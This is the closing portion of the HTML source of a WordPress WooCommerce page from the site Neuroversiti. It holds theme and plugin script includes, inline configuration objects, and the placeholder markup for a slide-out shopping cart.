<script src="https://neuroversiti.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
</script>
<script src="https://neuroversiti.com/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.1.6" id="astra-add-to-cart-quantity-btn-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=3.30" id="tve_woo-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.1" id="jquery-blockui-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.1" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.1" id="woocommerce-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.0" id="nta-wa-libs-js"></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","nonce":"1f6a0cf343","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/neuroversiti.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+08:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.0" id="nta-js-global-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"319754"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=3.43" id="tve-dash-frontend-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.1" id="flexslider-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            <\/svg><\/span>","cart_sticky_cart_totals":"1","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"59841155c5","woocommerce_login_nonce":"a367553e50","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"1","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
</script>
<script src="https://neuroversiti.com/wp-content/uploads/astra-addon/astra-addon-673510301c7478-26014736.js?ver=4.1.5" id="astra-addon-js-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.1.5" id="astra-single-product-ajax-cart-js"></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"319754","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//neuroversiti.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.12.1" id="learndash-front-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js" id="vimeo-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/cart-for-woocommerce/assets/addon/embla-carousel.min.js?ver=1.7.1" id="fkcart-carousel-js"></script>
<script id="fkcart-script-js-extra">
var fkcart_app_data = {"ajax_nonce":"ce7c036f6f","is_preview":"","ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","force_open_cart":"no","open_side_cart":"no","should_open_cart":"yes","is_cart":"","is_shop":"","is_single_product":"","need_extra_slide_cart_ajax":"no","ajax_add_to_cart":"no","wc_endpoints":{"fkcart_get_slide_cart":"\/?wc-ajax=fkcart_get_slide_cart","fkcart_add_item":"\/?wc-ajax=fkcart_add_item","fkcart_update_item":"\/?wc-ajax=fkcart_update_item","fkcart_remove_item":"\/?wc-ajax=fkcart_remove_item","fkcart_apply_coupon":"\/?wc-ajax=fkcart_apply_coupon","fkcart_remove_coupon":"\/?wc-ajax=fkcart_remove_coupon","fkcart_quick_view":"\/?wc-ajax=fkcart_quick_view","fkcart_update_attributes":"\/?wc-ajax=fkcart_update_attributes"},"cookie_names":{"quantity":"fkcart_cart_qty","cart_total":"fkcart_cart_total"}};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/cart-for-woocommerce/assets/js/cart.min.js?ver=1.7.1" id="fkcart-script-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.1" id="wc-single-product-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://neuroversiti.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.1" id="wc-add-to-cart-variation-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.2.1" id="selectWoo-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3807ee3861f293a46e347d342575483c","fragment_name":"wc_fragments_3807ee3861f293a46e347d342575483c","request_timeout":"5000"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.1" id="wc-cart-fragments-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/neuroversiti.com\/category\/otak\/?nocache=1769669094","restNonce":"49fc3b1b9c","hoverActionTimeout":"400"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.1.1" id="jet-engine-frontend-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.3" id="elementor-webpack-runtime-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.3" id="elementor-frontend-modules-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","nonce":"b75f10e634","urls":{"assets":"https:\/\/neuroversiti.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/neuroversiti.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/neuroversiti.com\/cart\/","checkout_page_url":"https:\/\/neuroversiti.com\/checkout\/","fragments_nonce":"d774d2853c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/neuroversiti.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/neuroversiti.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"4072df9f7a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Otak Archives | NEUROVERSITI","excerpt":""}};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.3" id="elementor-frontend-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script>			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"c900ed854e","ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":0,"custom_post_data":[],"current_screen":{"screen_type":6,"screen_id":0},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"c900ed854e","ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":0,"custom_post_data":[],"current_screen":{"screen_type":6,"screen_id":0},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]})} /*]]> */</script><div id="fkcart-floating-toggler" class="fkcart-toggler" data-position="bottom-right" style="">
    <div class="fkcart-floating-icon">
		<svg data-icon='cart-1' width="36" height="36" viewBox="0 0 24 24" class="fkcart-icon-checkout" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M2 2.71411C2 2.31972 2.31972 2 2.71411 2H3.34019C4.37842 2 4.97454 2.67566 5.31984 3.34917C5.55645 3.8107 5.72685 4.37375 5.86764 4.86133H20.5709C21.5186 4.86133 22.2035 5.7674 21.945 6.67914L19.809 14.2123C19.4606 15.4413 18.3384 16.2896 17.0609 16.2896H9.80665C8.51866 16.2896 7.39 15.4276 7.05095 14.185L6.13344 10.8225C6.12779 10.8073 6.12262 10.7917 6.11795 10.7758L4.64782 5.78023C4.59738 5.61449 4.55096 5.45386 4.50614 5.29878C4.36354 4.80529 4.23716 4.36794 4.04891 4.00075C3.82131 3.55681 3.61232 3.42822 3.34019 3.42822H2.71411C2.31972 3.42822 2 3.1085 2 2.71411ZM7.49529 10.3874L8.4288 13.8091C8.59832 14.4304 9.16266 14.8613 9.80665 14.8613H17.0609C17.6997 14.8613 18.2608 14.4372 18.435 13.8227L20.5709 6.28955H6.28975L7.49529 10.3874ZM12.0017 19.8577C12.0017 21.0408 11.0426 22 9.85941 22C8.67623 22 7.71708 21.0408 7.71708 19.8577C7.71708 18.6745 8.67623 17.7153 9.85941 17.7153C11.0426 17.7153 12.0017 18.6745 12.0017 19.8577ZM10.5735 19.8577C10.5735 19.4633 10.2538 19.1436 9.85941 19.1436C9.46502 19.1436 9.1453 19.4633 9.1453 19.8577C9.1453 20.2521 9.46502 20.5718 9.85941 20.5718C10.2538 20.5718 10.5735 20.2521 10.5735 19.8577ZM19.1429 19.8577C19.1429 21.0408 18.1837 22 17.0005 22C15.8173 22 14.8582 21.0408 14.8582 19.8577C14.8582 18.6745 15.8173 17.7153 17.0005 17.7153C18.1837 17.7153 19.1429 18.6745 19.1429 19.8577ZM17.7146 19.8577C17.7146 19.4633 17.3949 19.1436 17.0005 19.1436C16.6061 19.1436 16.2864 19.4633 16.2864 19.8577C16.2864 20.2521 16.6061 20.5718 17.0005 20.5718C17.3949 20.5718 17.7146 20.2521 17.7146 19.8577Z" fill="currentColor"></path>
</svg>    </div>
    <div class="fkcart-item-count" id="fkit-floating-count" data-item-count="26">26</div>
</div>
        <div id="fkcart-modal" class="fkcart-modal" data-upsell-style="style1">
            <div class="fkcart-modal-container" data-direction="ltr" data-slider-pos="bottom-right">
				<div class="fkcart-preview-ui fkcart-preview-loading">
    <!-- START: Modal Header -->
    <div class="fkcart-slider-header">
        <div class="fkcart-slider-heading fkcart-panel">
            <div class="fkcart-title fkcart-shimmer" style="width:40%;height:18px"></div>
            <div class="fkcart-modal-close">
				<svg width="20" height="20" viewBox="0 0 24 24" class="fkcart-icon-close" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.1518 4.31359L4.22676 4.22676C4.50161 3.9519 4.93172 3.92691 5.2348 4.1518L5.32163 4.22676L12 10.9048L18.6784 4.22676C18.9807 3.92441 19.4709 3.92441 19.7732 4.22676C20.0756 4.5291 20.0756 5.01929 19.7732 5.32163L13.0952 12L19.7732 18.6784C20.0481 18.9532 20.0731 19.3833 19.8482 19.6864L19.7732 19.7732C19.4984 20.0481 19.0683 20.0731 18.7652 19.8482L18.6784 19.7732L12 13.0952L5.32163 19.7732C5.01929 20.0756 4.5291 20.0756 4.22676 19.7732C3.92441 19.4709 3.92441 18.9807 4.22676 18.6784L10.9048 12L4.22676 5.32163C3.9519 5.04678 3.92691 4.61667 4.1518 4.31359L4.22676 4.22676L4.1518 4.31359Z" fill="currentColor"></path>
</svg>            </div>
        </div>
    </div>
    <!-- END: Modal Header -->

    <!-- START: Modal Body -->
    <div class="fkcart-slider-body">
        <!-- START: Reward -->
        <div class="fkcart-reward-panel fkcart-panel">
            <div class="fkcart-reward-message fkcart-shimmer" style="width:50%;height:16px;margin:0 auto 5px;display:block"></div>
            <div class="fkcart-progress-wrap fkcart-shimmer" style="width:100%;height:10px"></div>
        </div>
        <!-- END: Reward -->

        <!-- START: Cart Item -->
        <div class="fkcart-item-wrap fkcart-pt-16">
            <div class="fkcart--item fkcart-panel">
                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                <div class="fkcart-item-info">
                    <div class="fkcart-item-meta">
                        <div class="fkcart-item-title fkcart-shimmer" style="width:60%;height:15px"></div>
                    </div>
                    <div class="fkcart-line-item">
                        <div class="fkcart-quantity-selector fkcart-shimmer" style="width:88px;height:24px"></div>
                    </div>
                </div>
                <div class="fkcart-item-misc">
                    <div class="fkcart-item-price fkcart-shimmer" style="width:45px;height:16px;margin-left:auto"></div>
                    <div class="fkcart-discounted-price fkcart-shimmer" style="width:80px;height:16px"></div>
                </div>
            </div>
            <div class="fkcart--item fkcart-panel">
                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                <div class="fkcart-item-info">
                    <div class="fkcart-item-meta">
                        <div class="fkcart-item-title fkcart-shimmer" style="width:60%;height:15px"></div>
                    </div>
                    <div class="fkcart-line-item">
                        <div class="fkcart-quantity-selector fkcart-shimmer" style="width:88px;height:24px"></div>
                    </div>
                </div>
                <div class="fkcart-item-misc">
                    <div class="fkcart-item-price fkcart-shimmer" style="width:45px;height:16px;margin-left:auto"></div>
                    <div class="fkcart-discounted-price fkcart-shimmer" style="width:80px;height:16px"></div>
                </div>
            </div>
        </div>
        <!-- END: Cart Item -->
    </div>
    <!-- END: Modal Header -->

    <!-- START: Modal Footer -->
    <div class="fkcart-slider-footer">
        <!-- START: Upsell style 1 -->
        <div class="fkcart-item-wrap fkcart-carousel-wrap fkcart-upsell-style1" style="background:#fff">
            <div class="fkcart--item-heading fkcart-upsell-heading fkcart-t--center fkcart-panel">
                <div class="fkcart-shimmer" style="width:50%;height:16px"></div>
            </div>
            <div class="fkcart-carousel fkcart-panel">
                <div class="fkcart-carousel__viewport" data-slide-item="1" data-count="5">
                    <div class="fkcart-carousel__container">
                        <div class="fkcart--item fkcart-carousel__slide" data-key="14">
                            <div class="fkcart-shimmer fkcart-image-wrapper" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta">
                                    <div class="fkcart-item-title fkcart-shimmer" style="width:60%;height:16px"></div>
                                    <div class="fkcart-shimmer" style="width:56px;height:30px;margin-top:14px"></div>
                                </div>
                            </div>
                            <div class="fkcart-item-misc">
                                <div class="fkcart-item-price fkcart-shimmer" style="width:45px;height:18px"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="fkcart-carousel-dots"></div>
            </div>
        </div>
        <!-- END: Upsell style 1 -->

        <!-- START: Upsell style 2 -->
        <div class="fkcart-item-wrap fkcart-carousel-wrap fkcart-upsell-style2" style="background:#fff">
            <div class="fkcart--item-heading fkcart-upsell-heading fkcart-t--center fkcart-panel">
                <div class="fkcart-shimmer" style="width:50%;height:16px"></div>
            </div>
            <div class="fkcart-carousel fkcart-panel">
                <div class="fkcart-carousel__viewport" data-slide-item="1" data-count="5">
                    <div class="fkcart-carousel__container">
                        <div class="fkcart--item fkcart-carousel__slide">
                            <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta fkcart-shimmer" style="width:60%;height:16px;margin:0 auto"></div>
                            </div>
                            <div class="fkcart-shimmer" data-id="14" style="width:100%;height:24px;margin:10px 0 0"></div>
                        </div>
                        <div class="fkcart--item fkcart-carousel__slide">
                            <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta fkcart-shimmer" style="width:60%;height:16px;margin:0 auto"></div>
                            </div>
                            <div class="fkcart-shimmer" data-id="14" style="width:100%;height:24px;margin:10px 0 0"></div>
                        </div>
                    </div>
                </div>
                <div class="fkcart-carousel-dots"></div>
            </div>
        </div>
        <!-- END: Upsell style 2 -->

        <!-- START: Upsell Style 3 -->
        <div class="fkcart-drawer fkcart-drawer-upsells fkcart-upsell-style3">
            <div class="fkcart-drawer-container" style="background:#fff">
                <div class="fkcart-drawer-wrap" style="background:#fff">
                    <div class="fkcart-drawer-heading fkcart-upsell-heading fkcart-shimmer" style="height:16px;width:100%"></div>
                    <div class="fkcart-drawer-items">
                        <div class="fkcart-item-wrap">
                            <div class="fkcart--item">
                                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                                <div class="fkcart-item-info">
                                    <div class="fkcart-item-meta">
                                        <div class="fkcart-item-title">
                                            <div class="fkcart-shimmer" style="width:80%;height:16px;"></div>
                                        </div>
                                        <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                        <div class="fkcart-shimmer" data-id="14" style="width:56px;height:30px;margin-top:10px"></div>
                                    </div>
                                </div>
                                <div class="fkcart-item-misc">
                                    <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                </div>
                            </div>
                            <div class="fkcart--item">
                                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                                <div class="fkcart-item-info">
                                    <div class="fkcart-item-meta">
                                        <div class="fkcart-item-title">
                                            <div class="fkcart-shimmer" style="width:80%;height:16px;"></div>
                                        </div>
                                        <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                        <div class="fkcart-shimmer" data-id="14" style="width:56px;height:30px;margin-top:10px"></div>
                                    </div>
                                </div>
                                <div class="fkcart-item-misc">
                                    <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- END: Upsell Style 3 -->

        <!-- START: COUPON -->
        <div class="fkcart-coupon-area">
            <div class="fkcart-panel" style="display:flex;justify-content:space-between">
                <div class="fkcart-coupon-title fkcart-shimmer" style="width:130px;height:18px;margin:12px 0"></div>
                <div class="fkcart-coupon-icon fkcart-shimmer" style="width:16px;height:16px;margin:12px 0"></div>
            </div>
        </div>
        <!-- START: COUPON -->

        <!-- START: Order Summary -->
        <div class="fkcart-order-summary fkcart-panel fkcart-pt-16">
            <div class="fkcart-order-summary-container">
                <div class="fkcart-summary-line-item fkcart-subtotal-wrap">
                    <div class="fkcart-summary-text fkcart-shimmer" style="width:65px;height:18px"></div>
                    <div class="fkcart-summary-amount fkcart-shimmer" style="height:18px;width:44px"></div>
                </div>
                <div class="fkcart-summary-line-item">
                    <div class="fkcart-summary-text fkcart-shimmer" style="width:210px;height:16px"></div>
                </div>
                <div class="fkcart-text-light"></div>
            </div>
        </div>
        <!-- END: Order Summary -->

        <!-- START: Checkout Button -->
        <div class="fkcart-checkout-wrap fkcart-panel">
            <div class="fkcart-shimmer" style="width:100%;height:40px;margin:10px 0"></div>
            <div class="fkcart-shopping-link">
                <div class="fkcart-shimmer" style="width:60%;height:16px"></div>
            </div>
        </div>
        <!-- END: Checkout Button -->

    </div>
    <!-- START: Modal Footer -->

</div>
<div class="fkcart-modal-backdrop"></div>
            </div>
        </div>
